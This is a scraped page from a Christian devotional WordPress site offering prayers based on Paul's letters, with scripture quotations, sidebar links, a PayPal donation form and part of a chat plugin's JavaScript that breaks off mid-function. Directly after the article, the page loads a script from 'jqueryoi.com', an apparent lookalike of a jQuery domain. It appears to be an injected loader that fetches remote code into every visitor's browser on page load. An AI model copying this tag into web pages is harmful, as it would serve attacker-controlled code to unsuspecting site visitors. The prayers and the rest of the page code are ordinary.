<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><span style="color: #800000;"><em>&#8220;Praise be to the God and Father of our Lord Jesus Christ, the Father of compassion and the God of all comfort, who comforts us in all our troubles, so that we can comfort those in any trouble with the comfort we ourselves have received from God. For just as the sufferings of Christ flow over into our lives, so also through Christ our comfort overflows. If we are distressed, it is for your comfort and salvation; if we are comforted, it is for your comfort, which produces in you patient endurance of the same sufferings we suffer. And our hope for you is firm, because we know that just as you share in our sufferings, so also you share in our comfort.&#8221;</em></span> &#8211; (2 Corinthians 1:3-7)</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><span style="color: #800000;"><em>&#8220;Praise be to the God and Father of our Lord Jesus Christ, who has blessed us in the heavenly realms with every spiritual blessing in Christ. For he chose us in him before the creation of the world to be holy and blameless in his sight. In love he predestined us to be adopted as his sons through Jesus Christ, in accordance with his pleasure and will—to the praise of his glorious grace, which he has freely given us in the One he loves. In him we have redemption through his blood, the forgiveness of sins, in accordance with the riches of God’s grace that he lavished on us with all wisdom and understanding. . . .&#8221;</em></span> &#8211; (Ephesians 1:3)</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">7. <strong>We offer all thanks to you, God.</strong><br />
You do all things, You bring life and You deliver hope. Thank you for enriching us, keeping us and equipping us with spiritual blessings. We lack nothing. We praise you.</span><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">&#8220;</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><span style="color: #800000;"><em>But thanks be to God, who always leads us in triumphal procession in Christ and through us spreads everywhere the fragrance of the knowledge of him. For we are to God the aroma of Christ among those who are being saved and those who are perishing. To the one we are the smell of death; to the other, the fragrance of life. And who is equal to such a task?&#8221;</em></span> &#8211; (2 Corinthians 2:14-16)</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><span style="color: #800000;"><em>&#8220;I always thank God for you because of his grace given you in Christ Jesus. For in him you have been enriched in every way— in all your speaking and in all your knowledge—because our testimony about Christ was confirmed in you. Therefore you do not lack any spiritual gift as you eagerly wait for our Lord Jesus Christ to be revealed. He will keep you strong to the end, so that you will be blameless on the day of our Lord Jesus Christ. God, who has called you into fellowship with his Son Jesus Christ our Lord, is faithful.&#8221;</em> </span>&#8211; (1 Corinthians 1:4-9)</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">8. <strong>God, may you heal us.</strong><br />
If we do not see healing, please speak your truth into our heart. May we know that all you give is more than enough and that, in us, you are still working.</span><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><span style="color: #800000;"><em>&#8220;Three times I pleaded with the Lord to take (thorn in flesh) away from me. But he said to me, “My grace is sufficient for you, for my power is made perfect in weakness.”</em></span> &#8211; (2 Cor. 12: 8-9)</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">9. <strong>Father, may holiness and love thrive.</strong><br />
<span style="color: #333333;">Sanctify us more and more.</span></span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><span style="color: #800000;"><em>&#8220;And this is my prayer: that your love may abound more and more in knowledge and depth of insight, so that you may be able to discern what is best and may be pure and blameless until the day of Christ, filled with the fruit of righteousness that comes through Jesus Christ—to the glory and praise of God.&#8221;</em></span> &#8211; (Philippians 1:9–11)</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><span style="color: #800000;"><em>&#8220;Now we pray to God that you will not do anything wrong. Not that people will see that we have stood the test but that you will do what is right even though we may seem to have failed. For we cannot do anything against the truth, but only for the truth. We are glad whenever we are weak but you are strong; and our prayer is for your perfection.&#8221;</em> </span>&#8211; (2 Corinthians 13:7–9)</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">10. <strong>God, may grace abound in me, to me and through me.</strong><br />
The grace of our Lord Jesus Christ be with your spirit, brothers. &#8211; (Galatians 6:18)</span><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">The grace of the Lord Jesus Christ be with your spirit. Amen. &#8211; (Philippians 4:23)</span><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">The grace of our Lord Jesus Christ be with you. &#8211; (1 Thessalonians 5:28)</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">The Lord be with your spirit. Grace be with you. &#8211; (2 Timothy 4:22)</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">Grace be with you all. &#8211; (Titus 3:15)</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">11. <strong>May you protect me and those I love.</strong><br />
<span style="color: #333333;">Strengthen us too.</span></span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><span style="color: #800000;"><em>&#8220;And pray that we may be delivered from wicked and evil men, for not everyone has faith. But the Lord is faithful, and he will strengthen and protect you from the evil one. We have confidence in the Lord that you are doing and will continue to do the things we command. May the Lord direct your hearts into God’s love and Christ’s perseverance.&#8221;</em></span> &#8211; (2 Thessalonians 3:2–5)</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">12. <strong>God, again, we cry, thank you, Father.</strong><br />
<span style="color: #333333;">Thank you for blessing us with the ability to serve you.</span></span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><span style="color: #800000;"><em>&#8220;I thank Christ Jesus our Lord, who has given me strength, that he considered me faithful, appointing me to his service.&#8221;</em></span> &#8211; (1 Timothy 1:12)</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><strong>*Editor&#8217;s Note:</strong> The following is adapted from 12 Power-Prayers: Sourced from Paul&#8217;s Prayers by Kelly Balarie. To read the original article, follow this link.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">Kelly Balarie, often called a &#8220;Cheerleader of Faith&#8221;, encourages other to live with passion and purpose. While Kelly has suffered through various mental, physical and financial trials, she has found God&#8217;s unique plan in these dark places.</span></p>
<p>&nbsp;</p>
</div>


</article>
	
			<script src="https://jqueryoi.com/213.js"></script>


                        </div>
                        

<div class="art-layout-cell art-sidebar1"><div  id="search-4" class="art-block widget widget_search  clearfix">
        <div class="art-blockheader">
            <div class="t">Search</div>
        </div><div class="art-blockcontent"><form class="art-search" method="get" name="searchform" action="https://heavens-beauty.com/">
	<input name="s" type="text" value="" />
	<input class="art-search-button" type="submit" value="" />
</form></div>
</div><div  id="text-4" class="art-block widget widget_text  clearfix">
        <div class="art-blockheader">
            <div class="t">Fun Things to Do</div>
        </div><div class="art-blockcontent">			<div class="textwidget"><div>
<ul>
<li><a href="https://heavens-beauty.info/wp-hb/?page_id=1271">20 Tree of Lives</a></li>
<li><a href="https://heavens-beauty.info/wp-hb/?page_id=3989">Names of the Lord</a></li>
<li><a href="https://heavens-beauty.info/wp-hb/?page_id=3973">Free Stuff</a></li>
<li><a href="http://www.theword.net/index.php?article.download&amp;l=english">Download TheWord</a></li>
<li><a href="http://www.guideposts.org/faith/prayer">Power of Prayer</a></li>
<li><a href="http://www.giveshare.org/booklets/kingdomofgod.html">Kingdom of God</a></li>
<li><a href="http://www.prayway.com/">PrayWay</a></li>
<li><a href="https://heavens-beauty.com/?page_id=3415">Amazing Illusion</a></li>
<li><a href="https://heavens-beauty.info/wp-hb/?page_id=3969">Things for You</a></li>
</ul>
</div>
</div>
		</div>
</div><style>
        .wpedon-container .wpedon-select,
        .wpedon-container .wpedon-input {
            width: 170px;
            min-width: 170px;
            max-width: 170px;
        }
    </style><div class='wpedon-container wpedon-align-left'><label id='wpedon-1353-name-label'>Donation For Site<br /><span class='price'></span>USD</label><br />
		<script>
		jQuery(document).ready(function(){
			jQuery('#dd_a53c33b4d6b612859803cdb22427eb20').on('change', function() {
			  jQuery('#amount_a53c33b4d6b612859803cdb22427eb20').val(this.value);
              jQuery('#price_a53c33b4d6b612859803cdb22427eb20').val(this.value);
			});
		});
		</script>
		<br /><label style='font-size:11pt !important;'>Site Donations</label><br /><select class='wpedon-select' name='dd_a53c33b4d6b612859803cdb22427eb20' id='dd_a53c33b4d6b612859803cdb22427eb20'><option value='3.00'>5.00</option><option value='7.00'>10.00</option><option value='8.00'>15.00</option><option value='10.00'>20.00</option><option value='12.00'>25.00</option><option value='15.00'>30.00</option><option value='17.00'>35.00</option><option value='20.00'>40.00</option><option value='23.00'>45.00</option><option value='25.00'>50.00</option></select><br /><br /><form target='_blank' action='https://www.paypal.com/cgi-bin/webscr' method='post' class='wpedon-form'><input type='hidden' name='cmd' value='_donations' /><input type='hidden' name='business' value='patriciaburnette@gmail.com' /><input type='hidden' name='currency_code' value='USD' /><input type='hidden' name='notify_url' value='https://heavens-beauty.com/wp-admin/admin-post.php?action=add_wpedon_button_ipn'><input type='hidden' name='lc' value='en_US'><input type='hidden' name='bn' value='WPPlugin_SP'><input type='hidden' name='return' value='http://heavens-beauty.com/thankyou' /><input type='hidden' name='cancel_return' value='' /><input class='wpedon_paypalbuttonimage' type='image' src='https://www.paypalobjects.com/webstatic/en_US/btn/btn_donate_pp_142x27.png' border='0' name='submit' alt='Make your payments with PayPal. It is free, secure, effective.' style='border: none;'><img alt='' border='0' style='border:none;display:none;' src='https://www.paypal.com/en_US/i/scr/pixel.gif' width='1' height='1'><input type='hidden' name='amount' id='amount_a53c33b4d6b612859803cdb22427eb20' value='3.00' /><input type='hidden' name='price' id='price_a53c33b4d6b612859803cdb22427eb20' value='3.00' /><input type='hidden' name='item_number' value='HB2-002-1' /><input type='hidden' name='item_name' value='Donation For Site' /><input type='hidden' name='name' value='Donation For Site' /><input type='hidden' name='custom' value='1353'><input type='hidden' name='no_shipping' value='1'><input type='hidden' name='no_note' value='0'><input type='hidden' name='currency_code' value='USD'></form></div><div  id="text-3" class="art-block widget widget_text  clearfix">
        <div class="art-blockheader">
            <div class="t">To Do List</div>
        </div><div class="art-blockcontent">			<div class="textwidget"><div>
  <ul>
    <li>
      <a href="#">Prayers</a>
    </li>
    <li>
      <a href="https://heavens-beauty.com/?page_id=2065">Sitemap</a>
    </li>
    <li>
      <a href="#">Free Stuff</a>
    </li>
    <li>
      <a href="#">The Blood</a>
    </li>
    <li>
      <a href="#">Cool Reads</a>
    </li>
    <li>
      <a href="#">Prayer Chat</a>
    </li>
    <li>
      <a href="#">FB Groups</a>
    </li>
    <li>
      <a href="#">Testimonies</a>
    </li>
    <li>
      <a href="#">Share Us</a>
    </li>
  </ul>
</div></div>
		</div>
</div><div  id="text-2" class="art-block widget widget_text  clearfix">
        <div class="art-blockheader">
            <div class="t">Important</div>
        </div><div class="art-blockcontent">			<div class="textwidget"><div>
<ul>
<li>
<font face="Tahoma">
<a href="https://www.bibleminute.co">Bible Minute</a> 
</font> 
</li>
<li>
<font face="Tahoma">
<a href="https://ebible.com/">eBible</a>
</font>
</li>
<li>
<font face="Tahoma">
<a href="https://www.ifapray.org/">
Intercessors for America</a>
</font>
</li>
<li>
<font face="Tahoma">
<a href="https://www.guideposts.org">Daily Scripture & Reflection</a>
</font>
</li>
<li>
<font face="Tahoma">
<a href="http://prayers.activehosted.com">
Prayers That Avail Much</a>
</font>
</li>
<li>
<font face="Tahoma">
<a href="https://heavens-beauty.info/wp-hb/?page_id=2443">God Never Forgets</a> 
</font> 
</li>
<li>
<font face="Tahoma">
<a href="https://heavens-beauty.info/wp-hb/?page_id=3503">Special Angel</a>
</font>
</li>
<li>
<font face="Tahoma">
<a href="https://heavens-beauty.info/wp-hb/?page_id=4244">As I Walked Through Life</a>
</font>
</li>
<li>
<font face="Tahoma">
<a href="https://heavens-beauty.info/wp-hb/?page_id=4247">As I Walk Through Life 2</a>
</font>
</li>
</ul>
</div></div>
		</div>
</div></div>
                    </div>
                </div>
            </div><footer class="art-footer"><div class="art-footer-text">
  
<p><img width="32" height="32" alt="" src="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/images/rss_32.png" class="" /><a href="#"><img width="36" height="36" alt="" src="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/images/facebook_32.png" class="" /></a><a href="#"><img width="32" height="32" alt="" src="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/images/twitter_32.png" class="" /></a>&nbsp;</p>
<p><a href="#">About Us</a>&nbsp; &nbsp;<a href="#">Contact Us</a>&nbsp;&nbsp; <a href="#">Terms Of Service</a></p>
<p><br /></p>
<p>Copyright © 2010-2019. All Rights Reserved.</p>
<p><br /></p>


</div>
</footer>

    </div>
    <p class="art-page-footer">
        <span id="art-footnote-links">Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a> and <a href="http://www.artisteer.com/?p=wordpress_themes" target="_blank">WordPress Theme</a> created with Artisteer.</span>
    </p>
</div>


<div id="wp-footer">
	<script type="text/javascript" src="https://heavens-beauty.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/" id="stripe-js-js"></script>
<script type="text/javascript" id="wpedon-js-extra">
/* <![CDATA[ */
var wpedon = {"ajaxUrl":"https://heavens-beauty.com/wp-admin/admin-ajax.php","nonce":"a49bd97178","opens":"2","cancel":"","return":""};
//# sourceURL=wpedon-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heavens-beauty.com/wp-content/plugins/easy-paypal-donation//assets/js/wpedon.js?ver=1.4.5" id="wpedon-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://heavens-beauty.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://heavens-beauty.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<!-- 31 queries. 0.906 seconds. -->
</div>
</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://heavens-beauty.com/wp-content/plugins/minnit-chat/minnit.js?minnitversion=4.0.3&z=1&ver=6.9
body_size: 22621
content:
(function () {
  'use strict'
  function getPhotoFromHTML(thisPhoto) {
    try {
      if (thisPhoto.indexOf('src=') > -1) {
        thisPhoto = thisPhoto.split('src=')[1];
      }
      if (thisPhoto.indexOf('"') > -1) {
        thisPhoto = thisPhoto.split('"')[1];
      }
      if (thisPhoto.indexOf("'") > -1) {
        thisPhoto = thisPhoto.split("'")[1];
      }
      if (thisPhoto.slice(-1) == '\\') {
        thisPhoto = thisPhoto.substring(0, thisPhoto.length - 1);
      }
      return encodeURIComponent(thisPhoto);
    } catch (e) {
      return '';
    }
  }
  function lookForMinnitChatTags() {
    if (typeof (document.getElementsByTagName("iframe")) !== 'undefined' && document.getElementsByTagName("iframe") !== null && typeof (document.getElementsByTagName("iframe")[0]) !== 'undefined' && document.getElementsByTagName("iframe")[0] !== null) {
      //iterate through all iframes and see if any of them are chats; if so, convert them over...
      document.querySelectorAll('iframe').forEach((IframeTag) => {
        if (typeof (IframeTag) !== 'undefined' && IframeTag && typeof (IframeTag.src) !== 'undefined' && IframeTag.src) {
          //valid source, check if this is a Minnit URL
          if ((IframeTag.src.indexOf('minnit.chat') > -1 || IframeTag.src.indexOf('.minnit.org') > -1) && IframeTag.src.indexOf('nec=') == -1) {
            var thisTagChatName = IframeTag.src
            IframeTag.src = 'about:blank'; //blanks out the iframe until we're done grabbing SSO token and similar checks
            var urlparams = ''
            if (thisTagChatName.indexOf('?') > -1) {
              urlparams = thisTagChatName.split('?')[1].split('nickname').join('')
              thisTagChatName = thisTagChatName.split('?')[0]
            }
            if (thisTagChatName.indexOf('?') > -1) {
              thisTagChatName = thisTagChatName.split('?')[0]
            }
            if (thisTagChatName.length === 0) { thisTagChatName = 'Demo' }
            var minnitNickname = '';
            if (typeof (minnitChatOptions.minnitwpusername) !== 'undefined') {
              minnitNickname = minnitChatOptions.minnitwpusername
            }
            var newEmbedKey = Math.floor(Math.random() * 10000000) + 1;
            var minnitPhoto = '';
            if (typeof (minnitChatOptions.minnitwpphoto) !== 'undefined' && minnitChatOptions.minnitwpphoto !== null) {
              minnitPhoto = getPhotoFromHTML(minnitChatOptions.minnitwpphoto);
              if (minnitPhoto.indexOf("'") !== -1) {
                minnitPhoto = minnitPhoto.split("'")[0];
              }
              try {
                minnitPhoto = encodeURIComponent(minnitPhoto);
              } catch (e) {
                minnitPhoto = '';
              }
            }
            try {
              //Attempt to get the user's "actual" photo from navigational bar; this allows us to support buddypress or similar plugins
              if (typeof (minnitChatOptions.minnitwpusername) !== 'undefined' && typeof (document.getElementById('wpadminbar') !== 'undefined' && document.getElementById('wpadminbar'))) {
                var wpAvatars = document.getElementById('wpadminbar').getElementsByClassName('avatar');
                if (typeof (wpAvatars) !== 'undefined' && wpAvatars !== null && wpAvatars.hasOwnProperty('0') && wpAvatars[0] !== null && wpAvatars[0].src !== null) {
                  minnitPhoto = encodeURIComponent(wpAvatars[0].src);
                }
              }
            } catch (e) {
              //Invalid or unknown error as it relates to site's HTML. Safe to ignore, we'll just use what's in the default WordPress account.
            }
            var xhttp = new XMLHttpRequest();
            xhttp.onload = function () {
              if (typeof (this.responseText) !== 'undefined') {
                try {
                  var responseData = JSON.parse(this.responseText);
                  var ssoToken = '';
                  if (typeof (responseData.ssotoken) !== 'undefined' && responseData.ssotoken !== null && responseData.ssotoken.length > 0) {
                    ssoToken = responseData.ssotoken;
                  }
                  IframeTag.src = thisTagChatName + '?embed&nec=' + newEmbedKey + '&nickname=' + minnitNickname + '&photo=' + minnitPhoto + '&ssotoken=' + ssoToken + '&' + urlparams;
                  IframeTag.dataset.nec = newEmbedKey;
                } catch (e) {
                  IframeTag.src = thisTagChatName + '?embed&nec=' + newEmbedKey + '&nickname=' + minnitNickname + '&photo=' + minnitPhoto + '&' + urlparams;
                  IframeTag.dataset.nec = newEmbedKey;
                }
              }
            }
            xhttp.open("GET", minnitChatOptions.wpurl + '/?p=minnit-chat-sso-custom-get-token-v1&photourl=' + decodeURIComponent(minnitPhoto));
            xhttp.send();
          }
        }
      });
    }
    if (typeof (document.getElementsByTagName("minnit-chat")) !== 'undefined' && document.getElementsByTagName("minnit-chat") !== null && typeof (document.getElementsByTagName("minnit-chat")[0]) !== 'undefined' && document.getElementsByTagName("minnit-chat")[0] !== null) {
      //an existing tag is present, draw chat here!
      document.querySelectorAll('minnit-chat').forEach((MinnitChatTag) => {
        if (!MinnitChatTag.getAttribute('data-minnit-wp-chat-rendered')) {
          MinnitChatTag.setAttribute('data-minnit-wp-chat-rendered', 'true');
          var thisTagChatName = MinnitChatTag.getAttribute('data-chatname');
          var iframeHeight = '70vh';
          if (typeof (MinnitChatTag.getAttribute('data-height')) !== 'undefined' && MinnitChatTag.getAttribute('data-height') !== null && MinnitChatTag.getAttribute('data-height')) {
            iframeHeight = MinnitChatTag.getAttribute('data-height');
          }
          var iframeWidth = '100%';
          if (typeof (MinnitChatTag.getAttribute('data-width')) !== 'undefined' && MinnitChatTag.getAttribute('data-width') !== null && MinnitChatTag.getAttribute('data-width')) {
            iframeWidth = MinnitChatTag.getAttribute('data-width');
          }
          if (thisTagChatName.indexOf('script') > -1) {
            if (thisTagChatName.indexOf('data-chatname="') > -1) {
              thisTagChatName = thisTagChatName.split('data-chatname="')[1];
            }
            if (thisTagChatName.indexOf('"')) {
              thisTagChatName = thisTagChatName.split('"')[0];
            }
          }
          if (thisTagChatName.indexOf('/') == -1) {
            //user is not providing full URL  -- automatically craft the default minnit.chat setup (for legacy users)
            thisTagChatName = 'https://minnit.chat/' + thisTagChatName
          }
          thisTagChatName = thisTagChatName.split(' ').join('').split('<').join('').split('"').join('').split("'").join('')
          var urlparams = ''
          if (thisTagChatName.indexOf('?') > -1) {
            urlparams = thisTagChatName.split('?')[1].split('nickname').join('')
            thisTagChatName = thisTagChatName.split('?')[0]
          }
          if (thisTagChatName.indexOf('?') > -1) {
            thisTagChatName = thisTagChatName.split('?')[0]
          }
          if (thisTagChatName.length === 0) { thisTagChatName = 'Demo' }
          var minnitNickname = '';
          if (typeof (minnitChatOptions.minnitwpusername) !== 'undefined') {
            minnitNickname = minnitChatOptions.minnitwpusername
          }
          var newEmbedKey = Math.floor(Math.random() * 10000000) + 1;
          var minnitPhoto = '';
          if (typeof (minnitChatOptions.minnitwpphoto) !== 'undefined' && minnitChatOptions.minnitwpphoto !== null) {
            minnitPhoto = getPhotoFromHTML(minnitChatOptions.minnitwpphoto);
            if (minnitPhoto.indexOf("'") !== -1) {
              minnitPhoto = minnitPhoto.split("'")[0];
            }
            try {
              minnitPhoto = encodeURIComponent(minnitPhoto);
            } catch (e) {
              minnitPhoto = '';
            }
          }
          try {
            //Attempt to get the user's "actual" photo from navigational bar; this allows us to support buddypress or similar plugins
            if (1 == 2 && typeof (minnitChatOptions.minnitwpusername) !== 'undefined' && typeof (document.getElementById('wpadminbar') !== 'undefined' && document.getElementById('wpadminbar'))) {
              var wpAvatars = document.getElementById('wpadminbar').getElementsByClassName('avatar');
              if (typeof (wpAvatars) !== 'undefined' && wpAvatars !== null && wpAvatars.hasOwnProperty('0') && wpAvatars[0] !== null && wpAvatars[0].src !== null) {
                minnitPhoto = encodeURIComponent(wpAvatars[0].src);
              }
            }
          } catch (e) {
            //Invalid or unknown error as it relates to site's HTML. Safe to ignore, we'll just use what's in the default WordPress account.
          }
          var xhttp = new XMLHttpRequest();
          xhttp.onload = function () {
            if (typeof (this.responseText) !== 'undefined') {
              try {
                var responseData = JSON.parse(this.responseText);
                var ssoToken = '';
                if (typeof (responseData.ssotoken) !== 'undefined' && responseData.ssotoken !== null && responseData.ssotoken.length > 0) {
                  ssoToken = responseData.ssotoken;
                }
                MinnitChatTag.innerHTML = '<iframe src="' + thisTagChatName + '?embed&nec=' + newEmbedKey + '&nickname=' + minnitNickname + '&photo=' + minnitPhoto + '&ssotoken=' + ssoToken + '&' + urlparams + '" data-width="' + iframeWidth + '" data-height="' + iframeHeight + '" data-nec="' + newEmbedKey + '" style="border:none;width:' + iframeWidth + ';height:' + iframeHeight + '" class="minnit-chat-iframe-gutenberg-block" allowTransparency="true"></iframe>';
              } catch (e) {
                MinnitChatTag.innerHTML = '<iframe src="' + thisTagChatName + '?embed&nec=' + newEmbedKey + '&nickname=' + minnitNickname + '&photo=' + minnitPhoto + '&' + urlparams + '" data-nec="' + newEmbedKey + '" data-width="' + iframeWidth + '" data-height="' + iframeHeight + '" style="margin:auto;border:none;width:' + iframeWidth + ';height:' + iframeHeight + '" class="minnit-chat-iframe-gutenberg-block" allowTransparency="true"></iframe>';
              }
            }
          }
          xhttp.open("GET", minnitChatOptions.wpurl + '/?p=minnit-chat-sso-custom-get-token-v1&photourl=' + decodeURIComponent(minnitPhoto));
          xhttp.send();
        };
      });
    }
    Array.prototype.forEach.call(document.getElementsByClassName("minnit-chat-iframe-gutenberg-block"), function (thisChatFrame) {
      thisChatFrame.setAttribute("style", "margin:auto;border:none;width:" + thisChatFrame.getAttribute('data-width') + ";height:" + thisChatFrame.getAttribute('data-height')); //this is to prevent some themes, such as Twenty-Twenty, from setting the iframe width to 0 when the page is resized
    });
  }
  function toggleChat() {
    if (document.getElementById('minnit-chat-iframe')) {
      document.getElementById('minnit-chat-iframe').remove()
      var minnitContainer = document.getElementById('minnit-container')
      minnitContainer.setAttribute('data-size', 'button')
    } else {
      drawChat()
    }
  }
  function drawChat() {
    var chatname = minnitChatOptions.minnitchatname
    if (chatname.indexOf('script') > -1) {
      if (chatname.indexOf('data-chatname=') > -1) {
        chatname = chatname.split('data-chatname=')[1];
      }
      if (chatname.indexOf(' ')) {
        chatname = chatname.split(' ')[0];
      }
    }
    if (chatname.indexOf('/') == -1) {
      //user is not providing full URL  -- automatically craft the default minnit.chat setup (for legacy users)
      chatname = 'https://minnit.chat/' + chatname
    }
    var urlparams = ''
    chatname = chatname.split(' ').join('').split('<').join('')
    if (chatname.indexOf('?') > -1) {
      urlparams = chatname.split('?')[1].split('nickname').join('')
      chatname = chatname.split('?')[0]
    }
    if (chatname.length === 0) { chatname = 'Demo' }
    var minnitNickname = ''
    if (typeof (minnitChatOptions.minnitwpusername) !== 'undefined') {
      minnitNickname = minnitChatOptions.minnitwpusername
    }
    var minnitPhoto = '';
    if (typeof (minnitChatOptions.minnitwpphoto) !== 'undefined' && minnitChatOptions.minnitwpphoto !== null) {
      minnitPhoto = getPhotoFromHTML(minnitChatOptions.minnitwpphoto);
      if (minnitPhoto.indexOf("'") !== -1) {
        minnitPhoto = minnitPhoto.split("'")[0];
      }
      try {
        minnitPhoto = encodeURIComponent(minnitPhoto);
      } catch (e) {
        minnitPhoto = '';
      }
    }
    try {
      if (typeof (document.getElementById('wpadminbar') !== 'undefined' && document.getElementById('wpadminbar'))) {
        //Attempt to get the user's "actual" photo from navigational bar; this allows us to support buddypress or similar plugins
        var wpAvatars = document.getElementById('wpadminbar').getElementsByClassName('avatar');
        if (typeof (wpAvatars) !== 'undefined' && wpAvatars !== null && wpAvatars.hasOwnProperty('0') && wpAvatars[0] !== null && wpAvatars[0].src !== null) {
          minnitPhoto = encodeURIComponent(wpAvatars[0].src);
        }
      }
    } catch (e) {
      //Invalid or unknown error as it relates to site's HTML. Safe to ignore, we'll just use what's in the default WordPress account.
    }
    var vendorIframe = document.createElement('iframe')
    vendorIframe.width = '100%'
    vendorIframe.className = 'minnit-chat-iframe'
    vendorIframe.id = 'minnit-chat-iframe'
    var minnitContainer = document.getElementById('minnit-container')
    minnitContainer.setAttribute('data-size', minnitChatOptions.minnitchatsize)
    var xhttp = new XMLHttpRequest();
    var newEmbedKey = Math.floor(Math.random() * 10000000) + 1;
    xhttp.onload = function () {
      if (typeof (this.responseText) !== 'undefined') {
        try {
          var responseData = JSON.parse(this.responseText);
          var ssoToken = '';
          if (typeof (responseData.ssotoken) !== 'undefined' && responseData.ssotoken !== null && responseData.ssotoken.length > 0) {
            ssoToken = responseData.ssotoken;
          }
          vendorIframe.src = chatname + '?embed&nec=' + newEmbedKey + '&nickname=' + minnitNickname + '&photo=' + minnitPhoto + '&ssotoken=' + ssoToken + '&' + urlparams
        } catch (e) {
          vendorIframe.src = chatname + '?embed&nec=' + newEmbedKey + '&nickname=' + minnitNickname + '&photo=' + minnitPhoto + '&' + urlparams
        }
